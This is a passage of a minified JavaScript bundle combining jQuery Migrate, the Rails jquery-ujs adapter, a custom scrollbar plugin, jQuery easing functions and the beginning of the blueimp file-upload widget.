a={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){a={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&i("jQuery is not compatible with Quirks Mode");var r=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,l=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},u=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;o(e,"attrFn",r||{},"jQuery.attrFn is deprecated"),e.attr=function(t,o,a,l){var c=o.toLowerCase(),h=t&&t.nodeType;return l&&(4>s.length&&i("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(h)&&(r?o in r:e.isFunction(e.fn[o])))?e(t)[o](a):("type"===o&&a!==n&&u.test(t.nodeName)&&t.parentNode&&i("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,i){var o,a=e.prop(t,i);return!0===a||"boolean"!=typeof a&&(o=t.getAttributeNode(i))&&!1!==o.nodeValue?i.toLowerCase():n},set:function(t,n,i){var o;return!1===n?e.removeAttr(t,i):((o=e.propFix[i]||i)in t&&(t[o]=!0),t.setAttribute(i,i.toLowerCase())),i}},f.test(c)&&i("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,o,a))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?l.apply(this,arguments):("input"!==n&&"option"!==n&&i("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var o=(e.nodeName||"").toLowerCase();return"button"===o?c.apply(this,arguments):("input"!==o&&"option"!==o&&i("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var h,m,g=e.fn.init,v=e.parseJSON,b=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,o){var a;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(a=b.exec(e.trim(t)))&&a[0]&&("<"!==t.charAt(0)&&i("$(html) HTML strings must start with '<' character"),a[3]&&i("$(html) HTML text after last tag is ignored"),"#"===a[0].charAt(0)&&(i("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?g.call(this,e.parseHTML(a[2],n,!0),n,o):g.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?v.apply(this,arguments):(i("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(m={},(h=e.uaMatch(navigator.userAgent)).browser&&(m[h.browser]=!0,m.version=h.version),m.chrome?m.webkit=!0:m.webkit&&(m.safari=!0),e.browser=m),o(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(i,o){return o&&o instanceof e&&!(o instanceof t)&&(o=t(o)),e.fn.init.call(this,i,o,n)},t.fn.init.prototype=t.fn;var n=t(document);return i("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var T=e.fn.data;e.fn.data=function(t){var o,a,r=this[0];return!r||"events"!==t||1!==arguments.length||(o=e.data(r,t),a=e._data(r,t),o!==n&&o!==a||a===n)?T.apply(this,arguments):(i("Use of jQuery.fn.data('events') is deprecated"),a)};var y=/\/(java|ecma)script/i,S=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return i("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),S.apply(this,arguments)},e.clean||(e.clean=function(t,o,a,r){o=(o=!(o=o||document).nodeType&&o[0]||o).ownerDocument||o,i("jQuery.clean() is deprecated");var s,l,c,u,d=[];if(e.merge(d,e.buildFragment(t,o).childNodes),a)for(c=function(e){return!e.type||y.test(e.type)?r?r.push(e.parentNode?e.parentNode.removeChild(e):e):a.appendChild(e):n},s=0;null!=(l=d[s]);s++)e.nodeName(l,"script")&&c(l)||(a.appendChild(l),l.getElementsByTagName!==n&&(u=e.grep(e.merge([],l.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(u)),s+=u.length));return d});var w=e.event.add,C=e.event.remove,x=e.event.trigger,P=e.fn.toggle,A=e.fn.live,E=e.fn.die,_="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",M=RegExp("\\b(?:"+_+")\\b"),B=/(?:^|\s)hover(\.\S+|)\b/,k=function(t){return"string"!=typeof t||e.event.special.hover?t:(B.test(t)&&i("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(B,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&o(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,o,a){e!==document&&M.test(t)&&i("AJAX events should be attached to document: "+t),w.call(this,e,k(t||""),n,o,a)},e.event.remove=function(e,t,n,i,o){C.call(this,e,k(t)||"",n,i,o)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return i("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return P.apply(this,arguments);i("jQuery.fn.toggle(handler, handler...) is deprecated");var o=arguments,a=t.guid||e.guid++,r=0,s=function(n){var i=(e._data(this,"lastToggle"+t.guid)||0)%r;return e._data(this,"lastToggle"+t.guid,i+1),n.preventDefault(),o[i].apply(this,arguments)||!1};for(s.guid=a;o.length>r;)o[r++].guid=a;return this.click(s)},e.fn.live=function(t,n,o){return i("jQuery.fn.live() is deprecated"),A?A.apply(this,arguments):(e(this.context).on(t,this.selector,n,o),this)},e.fn.die=function(t,n){return i("jQuery.fn.die() is deprecated"),E?E.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,o){return n||M.test(e)||i("Global events are undocumented and deprecated"),x.call(this,e,t,n||document,o)},e.each(_.split("|"),(function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,(function(){e.event.trigger(n,null,t,!0)})),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}}))}(jQuery,window),function(e,t){var n;e.rails!==t&&e.error("jquery-ujs has already been loaded!");var i=e(document);e.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote], a[data-disable-with], a[data-disable]",buttonClickSelector:"button[data-remote]:not(form button), button[data-confirm]:not(form button)",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type]), input[type=submit][form], input[type=image][form], button[type=submit][form], button[form]:not([type])",disableSelector:"input[data-disable-with]:enabled, button[data-disable-with]:enabled, textarea[data-disable-with]:enabled, input[data-disable]:enabled, button[data-disable]:enabled, textarea[data-disable]:enabled",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled, input[data-disable]:disabled, button[data-disable]:disabled, textarea[data-disable]:disabled",requiredInputSelector:"input[name][required]:not([disabled]),textarea[name][required]:not([disabled])",fileInputSelector:"input[type=file]",linkDisableSelector:"a[data-disable-with], a[data-disable]",buttonDisableSelector:"button[data-remote][data-disable-with], button[data-remote][data-disable]",CSRFProtection:function(t){var n=e('meta[name="csrf-token"]').attr("content");n&&t.setRequestHeader("X-CSRF-Token",n)},refreshCSRFTokens:function(){var t=e("meta[name=csrf-token]").attr("content"),n=e("meta[name=csrf-param]").attr("content");e('form input[name="'+n+'"]').val(t)},fire:function(t,n,i){var o=e.Event(n);return t.trigger(o,i),!1!==o.result},confirm:function(e){return confirm(e)},ajax:function(t){return e.ajax(t)},href:function(e){return e.attr("href")},handleRemote:function(i){var o,a,r,s,l,c,u,d;if(n.fire(i,"ajax:before")){if(l=(s=i.data("cross-domain"))===t?null:s,c=i.data("with-credentials")||null,u=i.data("type")||e.ajaxSettings&&e.ajaxSettings.dataType,i.is("form")){o=i.attr("method"),a=i.attr("action"),r=i.serializeArray();var p=i.data("ujs:submit-button");p&&(r.push(p),i.data("ujs:submit-button",null))}else i.is(n.inputChangeSelector)?(o=i.data("method"),a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):i.is(n.buttonClickSelector)?(o=i.data("method")||"get",a=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(o=i.data("method"),a=n.href(i),r=i.data("params")||null);return d={type:o||"GET",data:r,dataType:u,beforeSend:function(e,o){if(o.dataType===t&&e.setRequestHeader("accept","*/*;q=0.5, "+o.accepts.script),!n.fire(i,"ajax:beforeSend",[e,o]))return!1;i.trigger("ajax:send",e)},success:function(e,t,n){i.trigger("ajax:success",[e,t,n])},complete:function(e,t){i.trigger("ajax:complete",[e,t])},error:function(e,t,n){i.trigger("ajax:error",[e,t,n])},crossDomain:l},c&&(d.xhrFields={withCredentials:c}),a&&(d.url=a),n.ajax(d)}return!1},handleMethod:function(i){var o=n.href(i),a=i.data("method"),r=i.attr("target"),s=e("meta[name=csrf-token]").attr("content"),l=e("meta[name=csrf-param]").attr("content"),c=e('<form method="post" action="'+o+'"></form>'),u='<input name="_method" value="'+a+'" type="hidden" />';l!==t&&s!==t&&(u+='<input name="'+l+'" value="'+s+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(u).appendTo("body"),c.submit()},formElements:function(t,n){return t.is("form")?e(t[0].elements).filter(n):t.find(n)},disableFormElements:function(t){n.formElements(t,n.disableSelector).each((function(){n.disableFormElement(e(this))}))},disableFormElement:function(e){var n,i;n=e.is("button")?"html":"val",i=e.data("disable-with"),e.data("ujs:enable-with",e[n]()),i!==t&&e[n](i),e.prop("disabled",!0)},enableFormElements:function(t){n.formElements(t,n.enableSelector).each((function(){n.enableFormElement(e(this))}))},enableFormElement:function(e){var t=e.is("button")?"html":"val";e.data("ujs:enable-with")&&e[t](e.data("ujs:enable-with")),e.prop("disabled",!1)},allowAction:function(e){var t,i=e.data("confirm"),o=!1;return!i||(n.fire(e,"confirm")&&(o=n.confirm(i),t=n.fire(e,"confirm:complete",[o])),o&&t)},blankInputs:function(t,n,i){var o,a=e(),r=n||"input,textarea",s=t.find(r);return s.each((function(){if(o=e(this),!(o.is("input[type=checkbox],input[type=radio]")?o.is(":checked"):o.val())==!i){if(o.is("input[type=radio]")&&s.filter('input[type=radio]:checked[name="'+o.attr("name")+'"]').length)return!0;a=a.add(o)}})),!!a.length&&a},nonBlankInputs:function(e,t){return n.blankInputs(e,t,!0)},stopEverything:function(t){return e(t.target).trigger("ujs:everythingStopped"),t.stopImmediatePropagation(),!1},disableElement:function(e){var i=e.data("disable-with");e.data("ujs:enable-with",e.html()),i!==t&&e.html(i),e.bind("click.railsDisable",(function(e){return n.stopEverything(e)}))},enableElement:function(e){e.data("ujs:enable-with")!==t&&(e.html(e.data("ujs:enable-with")),e.removeData("ujs:enable-with")),e.unbind("click.railsDisable")}},n.fire(i,"rails:attachBindings")&&(e.ajaxPrefilter((function(e,t,i){e.crossDomain||n.CSRFProtection(i)})),e(window).on("pageshow.rails",(function(){e(e.rails.enableSelector).each((function(){var t=e(this);t.data("ujs:enable-with")&&e.rails.enableFormElement(t)})),e(e.rails.linkDisableSelector).each((function(){var t=e(this);t.data("ujs:enable-with")&&e.rails.enableElement(t)}))})),i.delegate(n.linkDisableSelector,"ajax:complete",(function(){n.enableElement(e(this))})),i.delegate(n.buttonDisableSelector,"ajax:complete",(function(){n.enableFormElement(e(this))})),i.delegate(n.linkClickSelector,"click.rails",(function(i){var o=e(this),a=o.data("method"),r=o.data("params"),s=i.metaKey||i.ctrlKey;if(!n.allowAction(o))return n.stopEverything(i);if(!s&&o.is(n.linkDisableSelector)&&n.disableElement(o),o.data("remote")!==t){if(s&&(!a||"GET"===a)&&!r)return!0;var l=n.handleRemote(o);return!1===l?n.enableElement(o):l.fail((function(){n.enableElement(o)})),!1}return a?(n.handleMethod(o),!1):void 0})),i.delegate(n.buttonClickSelector,"click.rails",(function(t){var i=e(this);if(!n.allowAction(i))return n.stopEverything(t);i.is(n.buttonDisableSelector)&&n.disableFormElement(i);var o=n.handleRemote(i);return!1===o?n.enableFormElement(i):o.fail((function(){n.enableFormElement(i)})),!1})),i.delegate(n.inputChangeSelector,"change.rails",(function(t){var i=e(this);return n.allowAction(i)?(n.handleRemote(i),!1):n.stopEverything(t)})),i.delegate(n.formSubmitSelector,"submit.rails",(function(i){var o,a,r=e(this),s=r.data("remote")!==t;if(!n.allowAction(r))return n.stopEverything(i);if(r.attr("novalidate")==t&&(o=n.blankInputs(r,n.requiredInputSelector))&&n.fire(r,"ajax:aborted:required",[o]))return n.stopEverything(i);if(s){if(a=n.nonBlankInputs(r,n.fileInputSelector)){setTimeout((function(){n.disableFormElements(r)}),13);var l=n.fire(r,"ajax:aborted:file",[a]);return l||setTimeout((function(){n.enableFormElements(r)}),13),l}return n.handleRemote(r),!1}setTimeout((function(){n.disableFormElements(r)}),13)})),i.delegate(n.formInputClickSelector,"click.rails",(function(t){var i=e(this);if(!n.allowAction(i))return n.stopEverything(t);var o=i.attr("name"),a=o?{name:o,value:i.val()}:null;i.closest("form").data("ujs:submit-button",a)})),i.delegate(n.formSubmitSelector,"ajax:send.rails",(function(t){this==t.target&&n.disableFormElements(e(this))})),i.delegate(n.formSubmitSelector,"ajax:complete.rails",(function(t){this==t.target&&n.enableFormElements(e(this))})),e((function(){n.refreshCSRFTokens()})))}(jQuery),function(e){e.fn.scrollrBox=function(t){function n(){var e=v[0].scrollHeight-v.innerHeight(),t=v.scrollTop();return Math.round(100*t/e)}function i(){var e=f.innerHeight()-h.innerHeight(),t=parseInt(h.css("top"),10);return Math.round(100*t/e)}function o(){var e=i(),t=(v[0].scrollHeight-v.innerHeight())*e/100;v.scrollTop(t)}function a(){var e=n(),t=(f.innerHeight()-h.innerHeight())*e/100;h.css("top",t)}function r(){var e=v[0].scrollWidth-v.innerWidth(),t=v.scrollLeft();return Math.round(100*t/e)}function s(){var e=f.innerWidth()-h.innerWidth(),t=parseInt(h.css("left"),10);return Math.round(100*t/e)}function l(){var e=s(),t=(v[0].scrollWidth-v.innerWidth())*e/100;v.scrollLeft(t)}function c(){var e=r(),t=(f.innerWidth()-h.innerWidth())*e/100;h.css("left",t)}function u(){return e("body").append('<div id="getScrollbarWidthDiv" style="width:50px;height:50px;overflow-y:scroll;position:absolute;top:200px;left:200px;background:#f00;z-index:99999"><div style="height:100px;"></div>'),w1=e("#getScrollbarWidthDiv").innerWidth(),w2=e("#getScrollbarWidthDiv div").innerWidth(),e("#getScrollbarWidthDiv").remove(),w1-w2}function d(){function e(){new Date-T<S?setTimeout(e,S):(y=!1,f.removeClass("active"))}T=new Date,!1===y&&(y=!0,setTimeout(e,S),f.addClass("active"))}var p=e.extend({orientation:"vertical",scrollBar:!0,scrollBarInteraction:!1,maxBoxHeight:void 0,scrollToElementAnimationDuration:200},t);e(this).wrapInner('<div class="scrollrbox-scrollbox"></div>');var f,h,m=u(),g=e(this),v=e(this).find(".scrollrbox-scrollbox");if(g.append('<div class="scrollrbox-shadow-before"></div>                 <div class="scrollrbox-shadow-after"></div>'),"vertical"===p.orientation){g.addClass("scrollrbox scrollrbox-vertical scrollrbox-scrollable");var b=g.css("max-height");"none"!==b&&""!==b||(b="100%"),void 0!==p.maxBoxHeight&&(b=p.maxBoxHeight),v.css({"padding-right":m+5,"margin-right":-1*m,"overflow-y":"scroll","max-height":b})}else"horizontal"===p.orientation&&(g.addClass("scrollrbox scrollrbox-horizontal scrollrbox-scrollable"),v.css({"padding-bottom":m,"margin-bottom":-1*m,"overflow-x":"scroll"}));!0===p.scrollBar&&(f=e('<div class="scrollrbox-scroll-bar"></div>').appendTo(g),h=e('<div class="scrollrbox-scroll-handler"></div>').appendTo(f)),!0===p.scrollBar&&("vertical"===p.orientation&&v.scroll((function(){a(),d()})),"horizontal"===p.orientation&&v.scroll((function(){c(),d()}))),!0===p.scrollBarInteraction&&(f.addClass("interactive"),"vertical"===p.orientation?(h.draggable({containment:"parent",axis:"y"}),h.on("drag",(function(){o()}))):"horizontal"===p.orientation&&(h.draggable({containment:"parent",axis:"x"}),h.on("drag",(function(){l()})))),!0===p.scrollBar&&g.scrollrBox_resizeScrollHandler();var T=new Date(1,1,2e3,12,0,0),y=!1,S=300},e.fn.scrollrBox_resizeScrollHandler=function(){var t,n=e(this).find(".scrollrbox-scrollbox"),i=e(this).find(".scrollrbox-scroll-bar"),o=e(this).find(".scrollrbox-scroll-handler"),a=e(this).find('[class|="scrollrbox-shadow"]');if(e(this).hasClass("scrollrbox-vertical")?t="vertical":e(this).hasClass("scrollrbox-horizontal")&&(t="horizontal"),"vertical"===t)if(n[0].scrollHeight-n.innerHeight()>0){i.show(),a.show();var r=n.innerHeight()/n[0].scrollHeight,s=i.innerHeight()*r;o.height(s)}else i.hide(),a.hide();if("horizontal"===t)if(n[0].scrollWidth-n.innerWidth()>0){i.show(),a.show();r=n.innerWidth()/n[0].scrollWidth;var l=i.innerWidth()*r;o.width(l)}else i.hide(),a.hide();e.fn.scrollrBox_scrollToElement},e.fn.scrollrBox_scrollToElement=function(t){var n,i=e(this),o=i.parents(".scrollrbox-scrollbox"),a=i.parents(".scrollrbox"),r=0;if(null!=t&&null!=t.offset&&(r=t.offset),a.hasClass("scrollrbox-vertical")?n="vertical":a.hasClass("scrollrbox-horizontal")&&(n="horizontal"),"vertical"===n){var s=i.innerHeight(),l=o.innerHeight(),c=o.offset().top,u=i.offset().top,d=o.scrollTop();if(u<0){var p=d+(u-c)+r;o.filter(":not(:animated)").animate({scrollTop:p})}if(u+s>l){d=o.scrollTop(),p=u-c;o.filter(":not(:animated)").animate({scrollTop:p},200)}}if("horizontal"===n){var f=i.innerWidth(),h=o.innerWidth(),m=i.position().left,g=o.scrollLeft();if(m<0){var v=g-Math.abs(m)-10;o.filter(":not(:animated)").animate({scrollLeft:v})}if(m+f>h){v=m-h+(g=o.scrollLeft())+f+10;o.filter(":not(:animated)").animate({scrollLeft:v},200)}}},e.fn.scrollrBox_destroy=function(){var t=e(this),n=t.find(".scrollrbox-scrollbox"),i=n.html();n.remove(),t.append(i),t.find("[class*='scrollrbox']").remove(),t.removeClass((function(e,t){return(t.match(/(^|\s)scrollrbo\S+/g)||[]).join(" ")}))}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,i,o){return jQuery.easing[jQuery.easing.def](e,t,n,i,o)},easeInQuad:function(e,t,n,i,o){return i*(t/=o)*t+n},easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n},easeInOutQuad:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t+n:-i/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,i,o){return i*(t/=o)*t*t+n},easeOutCubic:function(e,t,n,i,o){return i*((t=t/o-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t*t+n:i/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,i,o){return i*(t/=o)*t*t*t+n},easeOutQuart:function(e,t,n,i,o){return-i*((t=t/o-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t*t*t+n:-i/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,i,o){return i*(t/=o)*t*t*t*t+n},easeOutQuint:function(e,t,n,i,o){return i*((t=t/o-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t*t*t*t+n:i/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,i,o){return-i*Math.cos(t/o*(Math.PI/2))+i+n},easeOutSine:function(e,t,n,i,o){return i*Math.sin(t/o*(Math.PI/2))+n},easeInOutSine:function(e,t,n,i,o){return-i/2*(Math.cos(Math.PI*t/o)-1)+n},easeInExpo:function(e,t,n,i,o){return 0==t?n:i*Math.pow(2,10*(t/o-1))+n},easeOutExpo:function(e,t,n,i,o){return t==o?n+i:i*(1-Math.pow(2,-10*t/o))+n},easeInOutExpo:function(e,t,n,i,o){return 0==t?n:t==o?n+i:(t/=o/2)<1?i/2*Math.pow(2,10*(t-1))+n:i/2*(2-Math.pow(2,-10*--t))+n},easeInCirc:function(e,t,n,i,o){return-i*(Math.sqrt(1-(t/=o)*t)-1)+n},easeOutCirc:function(e,t,n,i,o){return i*Math.sqrt(1-(t=t/o-1)*t)+n},easeInOutCirc:function(e,t,n,i,o){return(t/=o/2)<1?-i/2*(Math.sqrt(1-t*t)-1)+n:i/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,i,o){var a=1.70158,r=0,s=i;if(0==t)return n;if(1==(t/=o))return n+i;if(r||(r=.3*o),s<Math.abs(i)){s=i;a=r/4}else a=r/(2*Math.PI)*Math.asin(i/s);return-s*Math.pow(2,10*(t-=1))*Math.sin(2*(t*o-a)*Math.PI/r)+n},easeOutElastic:function(e,t,n,i,o){var a=1.70158,r=0,s=i;if(0==t)return n;if(1==(t/=o))return n+i;if(r||(r=.3*o),s<Math.abs(i)){s=i;a=r/4}else a=r/(2*Math.PI)*Math.asin(i/s);return s*Math.pow(2,-10*t)*Math.sin(2*(t*o-a)*Math.PI/r)+i+n},easeInOutElastic:function(e,t,n,i,o){var a=1.70158,r=0,s=i;if(0==t)return n;if(2==(t/=o/2))return n+i;if(r||(r=.3*o*1.5),s<Math.abs(i)){s=i;a=r/4}else a=r/(2*Math.PI)*Math.asin(i/s);return t<1?-.5*s*Math.pow(2,10*(t-=1))*Math.sin(2*(t*o-a)*Math.PI/r)+n:s*Math.pow(2,-10*(t-=1))*Math.sin(2*(t*o-a)*Math.PI/r)*.5+i+n},easeInBack:function(e,t,n,i,o,a){return null==a&&(a=1.70158),i*(t/=o)*t*((a+1)*t-a)+n},easeOutBack:function(e,t,n,i,o,a){return null==a&&(a=1.70158),i*((t=t/o-1)*t*((a+1)*t+a)+1)+n},easeInOutBack:function(e,t,n,i,o,a){return null==a&&(a=1.70158),(t/=o/2)<1?i/2*t*t*((1+(a*=1.525))*t-a)+n:i/2*((t-=2)*t*((1+(a*=1.525))*t+a)+2)+n},easeInBounce:function(e,t,n,i,o){return i-jQuery.easing.easeOutBounce(e,o-t,0,i,o)+n},easeOutBounce:function(e,t,n,i,o){return(t/=o)<1/2.75?7.5625*i*t*t+n:t<2/2.75?i*(7.5625*(t-=1.5/2.75)*t+.75)+n:t<2.5/2.75?i*(7.5625*(t-=2.25/2.75)*t+.9375)+n:i*(7.5625*(t-=2.625/2.75)*t+.984375)+n},easeInOutBounce:function(e,t,n,i,o){return t<o/2?.5*jQuery.easing.easeInBounce(e,2*t,0,i,o)+n:.5*jQuery.easing.easeOutBounce(e,2*t-o,0,i,o)+.5*i+n}}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","jquery.ui.widget"],e):"object"==typeof exports?e(require("jquery"),require("./vendor/jquery.ui.widget")):e(window.jQuery)}((function(e){"use strict";function t(t){var n="dragover"===t;return function(i){i.dataTransfer=i.originalEvent&&i.originalEvent.dataTransfer;var o=i.dataTransfer;o&&-1!==e.inArray("Files",o.types)&&!1!==this._trigger(t,e.Event(t,{delegatedEvent:i}))&&(i.preventDefault(),n&&(o.dropEffect="copy"))}}e.support.fileInput=!(new RegExp("(Android (1\\.[0156]|2\\.[01]))|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)|(w(eb)?OSBrowser)|(webOS)|(Kindle/(1\\.0|2\\.[05]|3\\.0))").test(window.navigator.userAgent)||e('<input type="file">').prop("disabled")),
e.support.xhrFileUpload=!(!window.ProgressEvent||!window.FileReader),e.support.xhrFormDataFileUpload=!!window.FormData,e.support.blobSlice=window.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice),e.widget("blueimp.fileupload",{options:{dropZone:e(document),pasteZone:void 0,fileInput:void 0,replaceFileInput:!0,paramName:void 0,singleFileUploads:!0,limitMultiFileUploads:void 0,limitMultiFileUploadSize:void 0,limitMultiFileUploadSizeOverhead:512,sequentialUploads:!1,limitConcurrentUploads:void 0,forceIframeTransport:!1,redirect:void 0,redirectParamName:void 0,postMessage:void 0,multipart:!0,maxChunkSize:void 0,uploadedBytes:void 0,recalculateProgress:!0,progressInterval:100,bitrateInterval:500,autoUpload:!0,messages:{uploadedBytes:"Uploaded bytes exceed file size"},i18n:function(t,n){return t=this.messages[t]||t.toString(),n&&e.each(n,(function(e,n){t=t.replace("{"+e+"}",n)})),t},formData:function(e){return e.serializeArray()},add:function(t,n){if(t.isDefaultPrevented())return!1;(n.autoUpload||!1!==n.autoUpload&&e(this).fileupload("option","autoUpload"))&&n.process().done((function(){n.submit()}))},processData:!1,contentType:!1,cache:!1,timeout:0},_specialOptions:["fileInput","dropZone","pasteZone","multipart","forceIframeTransport"],_blobSlice:e.support.blobSlice&&function(){return(this.slice||this.webkitSlice||this.mozSlice).apply(this,arguments)},_BitrateTimer:function(){this.timestamp=Date.now?Date.now():(new Date).getTime(),this.loaded=0,this.bitrate=0,this.getBitrate=function(e,t,n){var i=e-this.timestamp;return(!this.bitrate||!n||i>n)&&(this.bitrate=(t-this.loaded)*(1e3/i)*8,this.loaded=t,this.timestamp=e),this.bitrate}},_isXHRUpload:function(t){return!t.forceIframeTransport&&(!t.multipart&&e.support.xhrFileUpload||e.support.xhrFormDataFileUpload)},_getFormData:function(t){var n;return"function"===e.type(t.formData)?t.formData(t.form):e.isArray(t.formData)?t.formData:"object"===e.type(t.formData)?(n=[],e.each(t.formData,(function(e,t){n.push({name:e,value:t})})),n):[]},_getTotal:function(t){var n=0;return e.each(t,(function(e,t){n+=t.size||1})),n},_initProgressObject:function(t){var n={loaded:0,total:0,bitrate:0};t._progress?e.extend(t._progress,n):t._progress=n},_initResponseObject:function(e){var t;if(e._response)for(t in e._response)e._response.hasOwnProperty(t)&&delete e._response[t];else e._response={}},_onProgress:function(t,n){if(t.lengthComputable){var i,o=Date.now?Date.now():(new Date).getTime();if(n._time&&n.progressInterval&&o-n._time<n.progressInterval&&t.loaded!==t.total)return;n._time=o,i=Math.floor(t.loaded/t.total*(n.chunkSize||n._progress.total))+(n.uploadedBytes||0),this._progress.loaded+=i-n._progress.loaded,this._progress.bitrate=this._bitrateTimer.getBitrate(o,this._progress.loaded,n.bitrateInterval),n._progress.loaded=n.loaded=i,n._progress.bitrate=n.bitrate=n._bitrateTimer.getBitrate(o,i,n.bitrateInterval),this._trigger("progress",e.Event("progress",{delegatedEvent:t}),n),this._trigger("progressall",e.Event("progressall",{delegatedEvent:t}),this._progress)}},_initProgressListener:function(t){var n=this,i=t.xhr?t.xhr():e.ajaxSettings.xhr();i.upload&&(e(i.upload).bind("progress",(function(e){var i=e.originalEvent;e.lengthComputable=i.lengthComputable,e.loaded=i.loaded,e.total=i.total,n._onProgress(e,t)})),t.xhr=function(){return i})},_isInstanceOf:function(e,t){return Object.prototype.toString.call(t)==="[object "+e+"]"},_initXHRData:function(t){var n,i=this,o=t.files[0],a=t.multipart||!e.support.xhrFileUpload,r="array"===e.type(t.paramName)?t.paramName[0]:t.paramName;t.headers=e.extend({},t.headers),t.contentRange&&(t.headers["Content-Range"]=t.contentRange),a&&!t.blob&&this._isInstanceOf("File",o)||(t.headers["Content-Disposition"]='attachment; filename="'+encodeURI(o.name)+'"'),a?e.support.xhrFormDataFileUpload&&(t.postMessage?(n=this._getFormData(t),t.blob?n.push({name:r,value:t.blob}):e.each(t.files,(function(i,o){n.push({name:"array"===e.type(t.paramName)&&t.paramName[i]||r,value:o})}))):(i._isInstanceOf("FormData",t.formData)?n=t.formData:(n=new FormData,e.each(this._getFormData(t),(function(e,t){n.append(t.name,t.value)}))),t.blob?n.append(r,t.blob,o.name):e.each(t.files,(function(o,a){(i._isInstanceOf("File",a)||i._isInstanceOf("Blob",a))&&n.append("array"===e.type(t.paramName)&&t.paramName[o]||r,a,a.uploadName||a.name)}))),t.data=n):(t.contentType=o.type||"application/octet-stream",t.data=t.blob||o),t.blob=null},_initIframeSettings:function(t){var n=e("<a></a>").prop("href",t.url).prop("host");t.dataType="iframe "+(t.dataType||""),t.formData=this._getFormData(t),t.redirect&&n&&n!==location.host&&t.formData.push({name:t.redirectParamName||"redirect",value:t.redirect})},_initDataSettings:function(e){this._isXHRUpload(e)?(this._chunkedUpload(e,!0)||(e.data||this._initXHRData(e),this._initProgressListener(e)),e.postMessage&&(e.dataType="postmessage "+(e.dataType||""))):this._initIframeSettings(e)},_getParamName:function(t){var 